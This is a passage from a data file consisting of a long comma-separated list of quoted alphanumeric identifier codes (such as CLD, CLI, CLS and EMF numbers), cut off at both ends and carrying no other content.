076","CLD157","CLD158","CLD159","CLD160","CLI172","CLK010","CLI077","CLD161","CLK011","CLK012","CLD162","CLK013","CLK014","CLD164","CLD165","CLD166","CLD167","CLI078","CLD168","CLD169","CLI079","CLD170","CLD172","CLD174","CLD175","CLK015","CLD177","CLD179","CLD180","CLD181","CLI080","CLD182","CLD183","CLD184","CLK038","CLD185","CLD186","CLD187","CLD188","CLD189","CLD190","CLD191","CLD192","CLD193","CLD194","CLD195","CLD196","CLD197","CLD200","CLD201","CLD202","CLD203","CLD204","CLI082","CLI083","CLD205","CLD206","CLD207","CLD208","CLD209","CLD210","CLI084","CLD211","CLD212","CLK016","CLK017","CLI085","CLI086","CLD213","CLD214","CLK018","CLD215","CLD216","CLD217","CLD218","CLD219","CLD221","CLD222","CLD223","CLD224","CLD225","CLD226","CLD227","CLD228","CLD229","CLD232","CLD233","CLD234","CLD235","CLD236","CLK019","CLD237","CLI087","CLD238","CLD239","CLD240","CLD241","CLD242","CLD243","CLD244","CLD245","CLD246","CLD247","CLK020","CLK021","CLK022","CLD248","CLD249","CLD250","CLD251","CLI088","CLD253","CLI089","CLI173","CLI090","CLD254","CLD255","CLD257","CLD258","CLD261","CLD262","CLD265","CLI091","CLI092","CLI093","CLD266","CLD267","CLI094","CLI095","CLI096","CLI097","CLD268","CLK023","CLI098","CLD270","CLK024","CLD272","CLI099","CLD273","CLD275","CLD276","CLD277","CLD278","CLD279","CLD280","CLD281","CLD282","CLD283","CLD284","CLD285","CLD286","CLD287","CLI100","CLI101","CLD288","CLD290","CLD291","CLD292","CLK025","CLD293","CLD294","CLD295","CLD296","CLI102","CLD297","CLD298","CLD299","CLD300","CLD301","CLD302","CLD303","CLD304","CLD305","CLD306","CLI103","CLI104","CLD307","CLD308","CLD309","CLD310","CLI105","CLK026","CLD311","CLD312","CLI106","CLI107","CLD313","CLD314","CLI108","CLD315","CLD316","CLD317","CLD318","CLD319","CLD320","CLD321","CLD322","CLK027","CLD323","CLK028","CLI109","CLD324","CLD325","CLD326","CLD328","CLD329","CLD330","CLI120","CLI121","CLI122","CLD331","CLD332","CLD333","CLD334","CLD336","CLD337","CLD338","CLD339","CLD340","CLD341","CLD342","CLD343","CLD344","CLD345","CLD346","CLD347","CLD351","CLD352","CLD353","CLD354","CLD355","CLI123","CLD357","CLD358","CLD359","CLD360","CLD361","CLI127","CLD362","CLD364","CLD365","CLI128","CLD366","CLD367","CLD368","CLI129","CLD370","CLD371","CLD372","CLI130","CLI131","CLD375","CLD376","CLD377","CLI132","CLD378","CLI133","CLD379","CLD380","CLD381","CLD388","CLK029","CLD389","CLD390","CLD391","CLD392","CLD393","CLD394","CLD395","CLD396","CLD397","CLD398","CLI137","CLD399","CLD400","CLD401","CLD402","CLK030","CLK031","CLD403","CLD404","CLD405","CLD407","CLD408","CLI138","CLD409","CLD410","CLI139","CLI140","CLD412","CLD413","CLD414","CLD415","CLD416","CLD418","CLI141","CLI142","CLD419","CLK032","CLI143","CLD420","CLD421","CLD422","CLD424","CLI144","CLD425","CLD426","CLD428","CLD429","CLD430","CLD431","CLD432","CLD433","CLI145","CLD434","CLD435","CLD436","CLD437","CLI174","CLI146","CLI147","CLD438","CLD439","CLD440","CLD441","CLD442","CLD443","CLI148","CLD444","CLD445","CLI149","CLD446","CLI150","CLD447","CLD448","CLD449","CLD450","CLI151","CLD519","CLD451","CLD452","CLD453","CLD454","CLD456","CLD457","CLD459","CLD460","CLD461","CLD462","CLD463","CLD464","CLD465","CLI152","CLD466","CLD467","CLD468","CLD469","CLD470","CLI153","CLD471","CLI154","CLD472","CLD473","CLD474","CLD475","CLD476","CLD477","CLD478","CLD479","CLD480","CLD481","CLD525","CLD482","CLD483","CLD484","CLD485","CLD487","CLD488","CLD489","CLI155","CLD490","CLI156","CLD491","CLD492","CLD493","CLK035","CLD494","CLD495","CLD496","CLI157","CLI158","CLK036","CLI159","CLD497","CLD498","CLD499","CLD500","CLD501","CLI160","CLI161","CLD502","CLI162","CLD503","CLD504","CLD505","CLD506","CLD507","CLD508","CLD509","CLI163","CLD510","CLD511","CLD512","CLD513","CLD514","CLI164","CLD515","CLI165","CLD516","CLD517","CLI166","CLD518","CLD520","CLD521","CLI167","CLI168","CLI169","CLD522","CLK037","CLI170","CLD523","CLD524","CLI171","CLI175","CLI872","CLI418","CLS268","CLS509","CLS523","CLS334","CLI364","CLI747","CLI957","CLI948","CLI786","CLK167","CLI490","CLS266","CLI304","CLD605","CLI430","CLI392","CLK147","CLI665","CLI824","CLI567","CLI736","CLK170","CLD565","CLI730","CLS141","CLI213","CLI291","CLS286","CLD732","CLI975","CLS379","CLS479","CLI891","CLI550","CLI275","CLK070","CLI449","CLI336","CLI708","CLS149","CLI308","CLD702","CLS254","CLI330","CLK103","CLS042","CLS474","CLS473","CLI255","CLI885","CLI386","CLI248","CLS337","CLI328","CLI280","CLD739","CLI397","CLI413","CLI370","CLS122","CLK129","CLI455","CLK152","CLI524","CLD688","CLD689","CLD690","CLD691","CLD582","CLD583","CLD584","CLD585","CLI261","CLS504","CLS275","CLS289","CLD662","CLS522","CLI315","CLI844","CLI204","CLS440","CLS006","CLS168","CLI453","CLS230","CLI314","CLI214","CLI814","CLI243","CLS058","CLD711","CLS366","CLI551","CLI908","CLD621","CLI851","CLS498","CLI363","CLS313","CLI616","CLI468","CLI635","CLS180","CLI321","CLI776","CLI517","CLI811","CLS261","CLD581","CLI414","CLS215","CLS327","CLS380","CLI807","CLI540","CLS562","CLD733","CLS255","CLI838","CLI738","CLI845","CLS011","CLI663","CLD556","CLI238","CLS259","CLI700","CLI762","CLS390","CLI933","CLS292","CLS490","CLD552","CLS339","CLS142","CLK144","CLI583","CLI345","CLI282","CLI349","CLI284","CLI285","CLD727","CLK173","CLS283","CLI348","CLI757","CLI890","CLI325","CLI390","CLI395","CLD684","CLD613","CLI212","CLI839","CLS557","CLI850","CLI687","CLD567","CLI265","CLI299","CLI316","CLI529","CLS303","CLK090","CLS189","CLK165","CLD645","CLI743","CLS413","CLS174","CLD564","CLI905","CLI878","CLI553","CLS035","CLS100","CLD698","CLS160","CLI271","CLD708","CLI357","CLI393","CLS373","CLS175","CLI343","CLI798","CLS540","CLS499","CLS408","CLI944","CLS293","CLI526","CLS090","CLS507","CLI917","CLI970","CLI628","CLI950","CLI552","CLK108","CLS073","CLS162","CLD643","CLS016","CLI514","CLI272","CLI731","CLI268","CLI267","CLI273","CLI281","CLS356","CLS620","CLI324","CLI995","CLI761","CLD635","CLI802","CLD677","CLI223","CLS211","CLI873","CLD574","CLS102","CLS052","CLI383","CLS074","CLS026","CLS134","CLK062","CLS083","CLI221","CLS207","CLS025","CLI593","CLI459","CLD603","CLS412","CLI982","CLS103","CLS410","CLI597","CLK061","CLI816","CLS329","CLI465","CLS675","CLI412","CLI534","CLS104","CLS019","CLS426","CLI288","CLI232","CLI914","CLK080","CLK107","CLD735","CLS133","CLI655","CLI365","CLI785","CLI500","CLI978","CLI870","CLI258","CLI355","CLI792","CLK063","CLI470","CLD649","CLI531","CLS109","CLI467","CLI938","CLS272","CLI947","CLI460","CLI983","CLS478","CLD606","CLI333","CLI877","CLI462","CLI926","CLI915","CLS247","CLI216","CLI946","CLI201","CLK116","CLK114","CLI832","CLD701","CLD561","CLI444","CLI928","CLD638","CLI313","CLI782","CLI864","CLI464","CLD601","CLS453","CLD718","CLS232","CLI226","CLS053","CLS449","CLI230","CLS253","CLI228","CLI788","CLK109","CLI307","CLD678","CLS603","CLI955","CLS138","CLI208","CLI974","CLI274","CLI973","CLI769","CLD663","CLI808","CLD589","CLI520","CLS437","CLS231","CLI579","CLI420","CLD750","CLS223","CLS492","CLS003","CLS004","CLI621","CLI256","CLI259","CLI237","CLS500","CLS612","CLS535","CLS288","CLI639","CLI270","CLS112","CLI482","CLI773","CLD634","CLS161","CLD650","CLI939","CLS098","CLI429","CLI376","CLI415","CLI339","CLD764","CLI537","CLS543","CLS568","CLS542","CLD763","CLD803","CLK189","CLS661","CLS678","CLS631","CLD766","CLD749","CLS550","CLS629","CLS665","CLD771","CLD770","CLS641","CLS581","CLS664","CLS637","CLK180","CLS554","CLS558","CLS643","CLS531","CLI239","CLS119","CLS623","CLS642","CLS350","CLK183","CLD747","CLD758","CLK185","CLS632","CLS621","CLS585","CLS693","CLD819","CLS495","CLS684","CLI264","CLI278","CLK081","CLI332","CLI220","CLS434","CLK102","CLD667","CLD722","CLD666","CLI359","CLI575","CLS406","CLI507","CLD572","CLI568","CLS396","CLS397","CLS398","CLS399","CLS400","CLS401","CLS402","CLS403","CLS404","CLS405","CLS079","CLK060","CLS458","CLD810","CLD759","CLS549","CLS580","CLD697","CLS569","CLS659","CLS567","CLS302","CLK112","CLD737","CLI801","CLS519","CLI399","CLI771","CLS431","CLI298","CLK156","CLS300","CLS131","CLI740","CLI564","CLI322","CLS388","CLS418","CLS344","CLS120","CLS008","CLK157","CLI668","CLK092","CLS619","CLS250","CLI489","CLK073","CLS658","CLS248","CLD682","CLS416","CLI463","CLI543","CLS480","CLS150","CLI927","CLI943","CLI312","CLI479","CLI803","CLD679","CLI661","CLI980","CLS233","CLI527","CLS517","CLI652","CLK132","CLI949","CLI847","CLD628","CLI831","CLI203","CLI475","CLI622","CLI848","CLI406","CLS414","CLI856","CLI563","CLS214","CLI528","CLI435","CLS229","CLI634","CLS155","CLS311","CLS202","CLI433","CLD610","CLI373","CLS395","CLI233","CLI726","CLI696","CLD570","CLS148","CLS252","CLI692","CLD761","CLI424","CLS065","CLI650","CLS476","CLI843","CLI374","CLI317","CLI240","CLI401","CLI951","CLD592","CLI427","CLD762","CLS179","CLI217","CLI320","CLK140","CLD557","CLK168","CLS055","CLS106","CLS222","CLS491","CLI984","CLI985","CLD681","CLS316","CLK158","CLI426","CLD614","CLI385","CLS244","CLI354","CLI760","CLI711","CLI327","CLI546","CLD813","CLS260","CLK106","CLD817","CLD811","CLD692","CLD699","CLI421","CLI519","CLI503","CLI911","CLI561","CLI293","CLI335","CLS195","CLK145","CLS460","CLS192","CLS132","CLD595","CLS030","CLD704","CLS043","CLI863","CLS506","CLK071","CLD741","CLK149","CLI290","CLI921","CLS127","CLS128","CLK126","CLS336","CLD652","CLI244","CLS482","CLK131","CLI888","CLI923","CLS187","CLI643","CLK137","CLI219","CLK110","CLS305","CLD640","CLI935","CLI662","CLD560","CLS501","CLK163","CLI713","CLK134","CLD726","CLK161","CLI909","CLD586","CLI624","CLI629","CLD562","CLS095","CLS267","CLK148","CLI409","CLI612","CLS015","CLI595","CLD648","CLS009","CLS204","CLK115","CLS429","CLD694","CLI712","CLI246","CLS007","CLI269","CLI295","CLI758","CLS318","CLS032","CLS034","CLI474","CLI584","CLS158","CLI496","CLI532","CLK122","CLI651","CLS364","CLS363","CLS164","CLS201","CLI678","CLI396","CLI827","CLS407","CLS165","CLD651","CLD744","CLI704","CLK175","CLS136","CLI501","CLD594","CLI306","CLS056","CLI857","CLK159","CLI289","CLI493","CLI340","CLS114","CLS116","CLS115","CLI996","CLI423","CLI200","CLD647","CLI703","CLS422","CLD625","CLK153","CLI804","CLD693","CLI491","CLI206","CLD612","CLK141","CLS107","CLS298","CLK079","CLI936","CLK160","CLI883","CLS486","CLI403","CLS071","CLI602","CLI286","CLD588","CLK127","CLS484","CLK128","CLI300","CLI533","CLD578","CLD725","CLI659","CLD685","CLS087","CLI828","CLS196","CLD629","CLI242","CLS295","CLI389","CLS649","CLD724","CLS172","CLI234","CLD608","CLI783","CLI784","CLI958","CLI478","CLD573","CLI869","CLS463","CLD559","CLS391","CLS450","CLI884","CLI775","CLK172","CLI350","CLS378","CLS513","CLD646","CLI889","CLD609","CLI953","CLI875","CLI379","CLI509","CLS023","CLS488","CLI673","CLI686","CLI279","CLS040","CLI398","CLI557","CLI452","CLK176","CLD745","CLK117","CLI505","CLI225","CLS002","CLK072","CLI898","CLI591","CLI727","CLI778","CLD731","CLI688","CLI677","CLK093","CLS084","CLK123","CLS465","CLS355","CLI892","CLI853","CLK068","CLS024","CLS178","CLI967","CLK105","CLI702","CLS320","CLI477","CLI215","CLS417","CLI513","CLI728","CLI734","CLI441","CLI241","CLS135","CLI559","CLI573","CLI229","CLI492","CLI695","CLI658","CLK125","CLI880","CLI618","CLS377","CLS217","CLI368","CLS146","CLS310","CLS471","CLS483","CLS360","CLS193","CLS308","CLS271","CLI722","CLI721","CLS467","CLI925","CLS602","CLI408","CLD624","CLS126","CLS125","CLS639","CLS630","CLS636","CLS589","CLS544","CLD554","CLK067","CLS657","CLS512","CLD801","CLD802","CLS588","CLD768","CLK182","CLS626","CLS351","CLD757","CLI329","CLS666","CLK064","CLS685","CLS617","CLD812","CLS671","CLS644","CLS645","CLS615","CLS599","CLS618","CLS674","CLK191","CLS638","CLS596","CLS614","CLD767","CLI518","CLS616","CLS679","CLI748","CLS481","CLD755","CLS600","CLD804","CLD805","CLD808","CLI825","CLS624","CLS530","CLK166","CLS566","CLD772","CLS533","CLS367","CLS359","CLK111","CLS652","CLS514","CLK162","CLS686","CLS688","CLS525","CLS598","CLD752","CLD769","CLS673","CLK192","CLS667","CLS579","CLI741","CLD809","CLD754","CLD814","CLK186","CLS597","CLD820","CLI657","CLS692","CLS690","CLK184","CLS625","CLS691","CLS647","CLS680","CLS656","CLD558","CLD551","CLS278","CLK133","CLI007","CLI400","CLS262","CLI840","CLI494","CLI821","CLS221","CLD742","CLS309","CLS108","CLI337","CLI570","CLI607","CLS541","CLI842","CLI331","CLI675","CLI790","CLI791","CLS176","CLI942","CLD577","CLI334","CLK087","CLI625","CLS226","CLD671","CLD669","CLD580","CLI381","CLI254","CLS459","CLS173","CLI253","CLS291","CLI654","CLI292","CLI590","CLI342","CLS036","CLD604","CLI737","CLD587","CLI545","CLS041","CLS441","CLD591","CLI287","CLK077","CLS444","CLK066","CLI822","CLI378","CLK171","CLI611","CLK177","CLS082","CLI472","CLI660","CLI922","CLS070","CLI897","CLI603","CLS054","CLI924","CLS147","CLI538","CLI498","CLI380","CLI626","CLI627","CLI919","CLS464","CLI358","CLI879","CLS066","CLD705","CLS648","CLS611","CLS627","CLS582","CLS601","CLS425","CLI779","CLD748","CLS653","CLD571","CLS485","CLI391","CLS622","CLS651","CLI525","CLK187","CLD806","CLS654","CLD756","CLS572","CLS515","CLS655","CLS574","CLS689","CLS687","CLD807","CLS586","CLS584","CLI366","CLS349","CLS442","CLI986","CLI805","CLS152","CLS140","CLI473","CLK101","CLS227","CLI294","CLS190","CLS510","CLI981","CLI338","CLI855","CLI912","CLI297","CLK065","CLI849","CLI202","CLI499","CLI266","CLS352","CLI476","CLS234","CLI640","CLI960","CLS208","CLS469","CLI367","CLI613","CLS672","CLD674","CLI351","CLI560","CLK138","CLI698","CLS346","CLI506","CLK113","CLI920","CLD815","CLD661","CLS239","CLS304","CLI495","CLS353","CLK094","CLI886","CLI419","CLD670","CLD728","CLI360","CLI211","CLI394","CLS171","CLI979","CLK100","CLS290","CLS466","CLI428","CLS060","CLI277","CLS521","CLI777","CLI436","CLS670","CLI644","CLD740","CLS047","CLD713","CLI410","CLS072","CLI637","CLI699","CLS505","CLD680","CLK139","CLK082","CLI504","CLI810","CLI683","CLI754","CLI887","CLI934","CLI497","CLI841","CLI565","CLI260","CLD641","CLK076","CLI729","CLS421","CLS277","CLS243","CLD553","CLI902","CLI372","CLK098","CLI605","CLD672","CLD631","CLI471","CLI469","CLS296","CLI262","CLS028","CLS177","CLS093","CLI510","CLI353","CLS209","CLI866","CLI956","CLS091","CLI249","CLS246","CLD550","CLS033","CLK074","CLI466","CLI796","CLS532","CLS369","CLI310","CLI572","CLI766","CLI458","CLD622","CLD623","CLS156","CLD686","CLD719","CLI276","CLI309","CLI323","CLK075","CLI488","CLI521","CLI556","CLI582","CLI585","CLK084","CLK086","CLI600","CLK091","CLI664","CLD598","CLD600","CLK097","CLI724","CLK099","CLI742","CLI745","CLD630","CLI868","CLI882","CLI959","CLK119","CLD653","CLD654","CLD655","CLD656","CLD657","CLD658","CLD659","CLD660","CLK121","CLD668","CLS044","CLS166","CLS197","CLK142","CLS274","CLS279","CLS280","CLS321","CLD714","CLS357","CLK155","CLS448","CLS548","CLS591","CLI450","CLS301","CLI209","CLI218","CLI224","CLI231","CLI235","CLI245","CLI247","CLI301","CLI303","CLI341","CLI346","CLI347","CLI369","CLI377","CLI382","CLI384","CLI407","CLI434","CLI437","CLI438","CLI446","CLI447","CLI448","CLI502","CLI522","CLI542","CLI554","CLI562","CLI615","CLI633","CLI641","CLI642","CLI685","CLI705","CLI706","CLI720","CLI752","CLI755","CLI768","CLI819","CLI854","CLI865","CLI876","CLI907","CLI930","CLI945","CLI968","CLI969","CLS012","CLS014","CLS050","CLS051","CLS068","CLS086","CLS094","CLS096","CLS130","CLS139","CLS194","CLS265","CLS269","CLS284","CLS287","CLS307","CLS319","CLS338","CLS428","CLS470","CLK083","CLI596","CLS423","CLK095","CLS188","CLS676","CLS613","CLI710","CLS633","CLS650","CLK188","CLD816","CLS663","CLD818","CLI375","CLT281","CLT284","CLT282","CLT283","CLS389","S99999","EMF001","EMF002","EMF003","EMF004","EMF005","EMF006","EMF007","EMF008","EMF009","EMF010","EMF011","EMF012","EMF013","EMF014","EMF015","EMF016","EMF017","EMF018","EMF019","EMF020","EMF022","EMF023","EMF024","EMF025","EMF026","EMF027","EMF029","EMF030","EMF031","EMF032","EMF033","EMF034","EMF035","EMF036","EMF037","EMF038","EMF039","EMF041","EMF042","EMF043","EMF044","EMF045","EMF047","EMF048","EMF049","EMF050","EMF051","EMF052","EMF054","EMF055","EMF056","EMF057","EMF058","EMF059","EMF060","EMF061","EMF062","EMF063","EMF064","EMF065","EMF066","EMF067","EMF068","EMF069","EMF070","EMF071","EMF072","EMF073","EMF074","EMF075","EMF076","EMF077","EMF078","EMF079","EMF080","EMF081","EMF082","EMF083","EMF084","EMF085","EMF086","EMF087","EMF090","EMF091","EMF092","EMF093","EMF094","EMF095","EMF097","EMF098","EMF099","EMF100","EMF101","EMF102","EMF103","EMF104","EMF105","EMF106","EMF107","EMF108","EMF109","EMF110","EMF111","EMF112","EMF113","EMF114","EMF115","EMF116","EMF117","EMF118","EMF119","EMF120","EMF122","EMF123","EMF124","EMF126","EMF128","EMF129","EMF130","EMF131","EMF132","EMF133","EMF135","EMF136","EMF137","EMF138","EMF139","EMF140","EMF141","EMF142","EMF143","EMF144","EMF145","EMF146","EMF147","EMF148","EMF149","EMF150","EMF152","EMF153","EMF154","EMF155","EMF156","EMF157","EMF158","EMF159","EMF160","EMF161","EMF162","EMF163","EMF164","EMF165","EMF166","EMF167","EMF168","EMF169","EMF170","EMF171","EMF172","EMF173","EMF174","EMF175","EMF176","EMF177","EMF178","EMF180","EMF181","EMF182","EMF183","EMF184","EMF185","EMF186","EMF187","EMF188","EMF189","EMF190","EMF191","EMF192","EMF193","EMF194","EMF195","EMF196","EMF197","EMF198","EMF199","EMF200","EMF201","EMF202","EMF203","EMF204","EMF205","EMF206","EMF208","EMF209","EMF210","EMF211","EMF212","EMF213","EMF214","EMF215","EMF216","EMF217","EMF218","EMF219","EMF220","EMF230","EMF231","EMF232","EMF233","EMF234","EMF235","EMF236","EMF237","EMF238","EMF240","EMF241","EMF242","EMF243","EMF244","EMF245","EMF246","EMF247","EMF248","EMF249","EMF250","EMF251","EMF252","EMF254","EMF255","EMF256","EMF257","EMF258","EMF259","EMF261","EMF262","EMF263","EMF264","EMF265","EMF266","EMF267","EMF268","EMF269","EMF270","EMF271","EMF272","EMF273","EMF274","EMF276","EMF277","EMF278","EMF279","EMF280","EMF281","EMF282","EMF283","EMF284","EMF285","EMF286","EMF287","EMF288","EMF289","EMF290","EMF291","EMF292","EMF293","EMF294","EMF295","EMF296","EMF297","EMF298","EMF299","EMF300","EMF301","EMF302","EMF303","EMF304","EMF305","EMF306","EMF307","EMF308","EMF310","EMF311","EMF313","EMF314","EMF316","EMF317","EMF318","EMF320","EMF321","EMF322","EMF323","EMF324","EMF325","EMF326","EMF327","EMF328","EMF329","EMF330","EMF331","EMF332","EMF333","EMF334","EMF337","EMF338","EMF339","EMF340","EMF341","EMF342","EMF343","EMF344","EMF345","EMF346","EMF347","EMF348","EMF349","EMF350","EMF351","EMF352","EMF353","EMF354","EMF355","EMF356","EMF357","EMF358","EMF359","EMF360","EMF361","EMF362","EMF363","EMF364","EMF365","EMF366","EMF367","EMF368","EMF369","EMF370","EMF371","EMF373","EMF374","EMF375","EMF376","EMF377","EMF378","EMF379","EMF381","EMF382","EMF383","EMF385","EMF386","EMF387","EMF388","EMF389","EMF390","EMF391","EMF392","EMF393","EMF394","EMF395","EMF396","EMF397","EMF398","EMF399","EMF400","EMF401","EMF402","EMF403","EMF404","EMF405","EMF406","EMF407","EMF408","EMF409","EMF410","EMF411","EMF412","EMF413","EMF416","EMF417","EMF418","EMF419","EMF420","EMF421","EMF422","EMF423","EMF424","EMF425","EMF426","EMF428","EMF429","EMF430","EMF431","EMF432","EMF433","EMF434","EMF435","EMF436","EMF437","EMF438","EMF439","EMF440","EMF441","EMF442","EMF443","EMF444","EMF445","EMF446","EMF447","EMF448","EMF449","EMF450","EMF451","EMF452","EMF453","EMF454","EMF455","EMF456","EMF457","EMF458","EMF459","EMF460","EMF461","EMF463","EMF464","EMF477","EMF478","EMF479","EMF480","EMF481","EMF482","EMF483","EMF485","EMF486","EMF488","EMF489","EMF491","EMF493","EMF494","EMF495","EMF496","EMF497","EMF500","EMF501","EMF502","EMF503","EMF505","EMF506","EMF507","EMF508","EMF509","EMF510","EMF511","EMF512","EMF513","EMF514","EMF515","EMF516","EMF517","EMF518","EMF519","EMF520","EMF521","EMF522","EMF523","EMF525","EMF526","EMF527","EMF528","EMF529","EMF530","EMF531","EMF532","EMF533","EMF534","EMF536","EMF537","EMF539","EMF540","EMF541","EMF542","EMF543","EMF544","EMF545","EMF547","EMF548","EMF549","EMF550","EMF551","EMF553","EMF554","EMF555","EMF556","EMF557","EMF558","EMF559","EMF560","EMF561","EMF562","EMF563","EMF564","EMF565","EMF566","EMF568","EMF569","EMF570","EMF571","EMF572","EMF573","EMF574","EMF575","EMF576","EMF577","EMF578","EMF580","EMF581","EMF582","EMF583","EMF584","EMF585","EMF586","EMF587","EMF588","EMF589","EMF590","EMF591","EMF593","EMF594","EMF595","EMF596","EMF597","EMF598","EMF599","EMF600","EMF601","EMF602","EMF603","EMF604","EMF605","EMF606","EMF607","EMF608","EMF609","EMF610","EMF611","EMF612","EMF614","EMF617","EMF618","EMF620","EMF621","EMF622","EMF623","EMF624","EMF625","EMF626","EMF627","EMF628","EMF629","EMF630","EMF631","EMF632","EMF634","EMF635","EMF636","EMF637","EMF638","EMF639","EMF640","EMF641","EMF642","EMF643","EMF644","EMF645","EMF646","EMF648","EMF649","EMF650","EMF651","EMF652","EMF653","EMF654","EMF655","EMF656","EMF657","EMF658","EMF659","EMF660","EMF661","EMF662","EMF663","EMF664","EMF666","EMF667","EMF668","EMF670","EMF672","EMF673","EMF674","EMF675","EMF676","EMF677","EMF678","EMF679","EMF680","EMF681","EMF682","EMF683","EMF684","EMF685","EMF686","EMF687","EMF688","EMF689","EMF691","EMF692","EMF693","EMF696","EMF697","EMF699","EMF701","EMF702","EMF703","EMF704","EMF705","EMF706","EMF708","EMF709","EMF712","EMF713","EMF714","EMF715","EMF716","EMF717","EMF718","EMF719","EMF720","EMF721","EMF722","EMF723","EMF725","EMF726","EMF727","EMF728","EMF729","EMF730","EMF731","EMF732","EMF733","EMF734","EMF735","EMF736","EMF737","EMF738","EMF739","EMF740","EMF741","EMF742","EMF743","EMF744","EMF745","EMF746","EMF747","EMF748","EMF749","EMF750","EMF751","EMF752","EMF754","EMF756","EMF757","EMF758","EMF759","EMF760","EMF761","EMF762","EMF763","EMF764","EMF765","EMF766","EMF767","EMF768","EMF769","EMF770","EMF771","EMF772","EMF773","EMF774","EMF775","EMF776","EMF777","EMF778","EMF779","EMF780","EMF781","EMF782","EMF784","EMF785","EMF786","EMF787","EMF788","EMF790","EMF791","EMF792","EMF793","EMF794","EMF795","EMF797","EMF798","EMF799","EMF800","EMF801","EMF802","EMF803","EMF804","EMF805","EMF806","EMF807","EMF808","EMF809","EMF810","EMF811","EMF812","EMF814","EMF815","EMF816","EMF817","EMF818","EMF819","EMF820","EMF821","EMF822","EMF823","EMF825","EMF826","EMF827","EMF828","EMF829","EMF830","EMF831","EMF832","EMF833","EMF835","EMF836","EMF837","EMF838","EMF839","EMF840","EMF841","EMF842","EMF843","EMF844","EMF845","EMF846","EMF847","EMF848","EMF849","EMF850","EMF851","EMF852","EMF853","EMF854","EMF855","EMF856","EMF857","EMF858","EMF859","EMF860","EMF861","EMF862","EMF863","EMF864","EMF866","EMF867","EMF868","EMF869","EMF870","EMF871","EMF873","EMF874","EMF875","EMF876","EMF877","EMF878","EMF879","EMF880","EMF881","EMF882","EMF883","EMF884","EMF885","EMF886","EMF887","EMF888","EMF889","EMF891","EMF892","EMF893","EMF894","EMF896","EMF897","EMF898","EMF899","EMF900","EMF901","EMF902","EMF903","EMF905","EMF906","EMF907","EMF908","EMF909","EMF910","EMF911","EMF912","EMF914","EMF915","EMF916","EMF918","EMF919","EMF920","EMF921","EMF922","EMF923","EMF925","EMF926","EMF927","EMF928","EMF929","EMF930","EMF931","EMF932","EMF933","EMF934","EMF935","EMF936","EMF937","EMF938","EMF939","EMF940","EMF943","EMF944","EMF945","EMF946","EMF947","EMF948","EMF949","EMF950","EMF951","EMF952","EMF953","EMF954","EMF955","EMF956","EMF957","EMF958","EMF960","EMF961","EMF962","EMF963","EMF964","EMF965","EMF966","EMF967","EMF969","EMF970","EMF971","EMF974","EMF975","EMF976","EMF977","EMF978","EMF979","EMF980","EMF981","EMF982","EMF983","EMF985","EMF986","EMF987","EMF988","EMF989","EMF990","EMF991","EMF992","EMF993","EMF994","EMF995","EMF996","EMF997","EMF998","EMI001","EMI003","EMI005","EMI006","EMI008","EMI009","EMI010","EMI011","EMI012","EMI013","EMI014","EMI016","EMI017","EMI018","EMI019","EMI020","EMI022","EMI023","EMI024","EMI025","EMI026","EMI027","EMI029","EMI030","EMI032","EMI033","EMI034","EMI035","EMI036","EMI039","EMI040","EMI041","EMI042","EMI043","EMI044","EMI046","EMI047","EMI048","EMI050","EMI051","EMI052","EMI053","EMI054","EMI055","EMI056","EMI057","EMI058","EMI059","EMI060","EMI061","EMI062","EMI063","EMI064","EMI066","EMI067","EMI068","EMI069","EMI070","EMI071","EMI073","EMI074","EMI075","EMI076","EMI077","EMI078","EMI079","EMI080","EMI081","EMI083","EMI084","EMI085","EMI086","EMI088","EMI089","EMI090","EMI092","EMI093","EMI094","EMI095","EMI096","EMI097","EMI098","EMI099","EMI105","EMI106","EMI107","EMI108","EMI109","EMI110","EMI111","EMI112","EMI113","EMI115","EMI117","EMI118","EMI119","EMI120","EMI121","EMI125","EMI126","EMI127","EMI128","EMI129","EMI130","EMI131","EMI132","EMI133","EMI134","EMI139","EMI140","EMI141","EMI142","EMI143","EMI144","EMI145","EMI146","EMI148","EMI149","EMI150","EMI151","EMI152","EMI153","EMI154","EMI155","EMI156","EMI157","EMI158","EMI159","EMI160","EMI161","EMI162","EMI163","EMI164","EMI166","EMI169","EMI170","EMI171","EMI172","EMI173","EMI174","EMI175","EMI176","EMI177","EMI178","EMI179","EMI181","EMI182","EMI184","EMI185","EMI187","EMI188","EMI189","EMI190","EMI191","EMI192","EMI193","EMI195","EMI196","EMI198","EMI199","EMI200","EMI201","EMI202","EMI203","EMI204","EMI205","EMI206","EMI207","EMI208","EMI209","EMI211","EMI213","EMI214","EMI215","EMI216","EMI217","EMI219","EMI220","EMI221","EMI222","EMI223","EMI224","EMI226","EMI227","EMI228","EMI229","EMI233","EMI234","EMI235","EMI236","EMI237","EMI238","EMI239","EMI241","EMI242","EMI243","EMI244","EMI247","EMI248","EMI249","EMI250","EMI251","EMI252","EMI253","EMI255","EMI256","EMI257","EMI258","EMI259","EMI260","EMI261","EMI262","EMI263","EMI264","EMI265","EMI266","EMI267","EMI268","EMI269","EMI272","EMI273","EMI274","EMI276","EMI277","EMI278","EMI279","EMI280","EMI281","EMI282","EMI283","EMI284","EMI285","EMI286","EMI287","EMI288","EMI289","EMI290","EMI291","EMI292","EMI295","EMI296","EMI297","EMI298","EMI299","EMI300","EMI301","EMI302","EMI303","EMI304","EMI305","EMI306","EMI307","EMI308","EMI309","EMI310","EMI311","EMI312","EMI313","EMI314","EMI315","EMI317","EMI318","EMI319","EMI320","EMI321","EMI322","EMI323","EMI324","EMI325","EMI326","EMI327","EMI329","EMI330","EMI331","EMI332","EMI333","EMI334","EMI335","EMI337","EMI338","EMI339","EMI340","EMI341","EMI342","EMI343","EMI344","EMI345","EMI346","EMI347","EMI348","EMI349","EMI352","EMI353","EMI354","EMI356","EMI357","EMI358","EMI359","EMI360","EMI361","EMI362","EMI365","EMI367","EMI368","EMI371","EMI372","EMI374","EMI375","EMI376","EMI377","EMI378","EMI379","EMI380","EMI381","EMI382","EMI383","EMI384","EMI385","EMI386","EMI387","EMI388","EMI389","EMI390","EMI391","EMI392","EMI393","EMI395","EMI396","EMI398","EMI400","EMI401","EMI402","EMI403","EMI404","EMI405","EMI406","EMI407","EMI408","EMI409","EMI410","EMI411","EMI413","EMI414","EMI415","EMI416","EMI417","EMI418","EMI419","EMI420","EMI421","EMI422","EMI423","EMI424","EMI425","EMI426","EMI427","EMI428","EMI429","EMI430","EMI431","EMI432","EMI433","EMI434","EMI437","EMI438","EMI439","EMI440","EMI441","EMI442","EMI443","EMI444","EMI446","EMI448","EMI449","EMI450","EMI451","EMI452","EMI453","EMI455","EMI456","EMI458","EMI459","EMI460","EMI461","EMI462","EMI463","EMI464","EMI465